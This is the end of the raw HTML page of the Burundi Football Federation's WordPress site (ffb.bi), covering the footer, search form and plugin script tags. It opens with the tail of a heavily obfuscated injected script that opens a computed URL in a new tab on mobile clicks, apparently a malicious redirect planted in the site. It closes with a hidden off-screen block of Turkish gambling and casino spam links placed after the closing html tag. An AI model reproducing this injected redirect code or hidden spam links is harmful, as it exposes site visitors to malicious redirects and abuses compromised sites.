_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"9245e4e7c4","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>